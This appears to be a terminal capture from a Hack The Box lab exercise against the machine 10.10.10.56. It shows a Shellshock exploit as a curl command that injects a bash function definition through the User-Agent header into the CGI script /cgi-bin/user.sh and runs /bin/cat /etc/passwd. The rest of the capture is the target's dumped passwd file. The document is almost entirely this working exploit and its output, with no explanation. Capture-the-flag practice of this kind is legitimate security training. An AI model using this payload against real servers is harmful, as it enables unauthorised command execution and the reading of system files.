 jon@kali:~/Desktop/htb/10.10.10.56$ curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' http://10.10.10.56/
cgi-bin/user.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash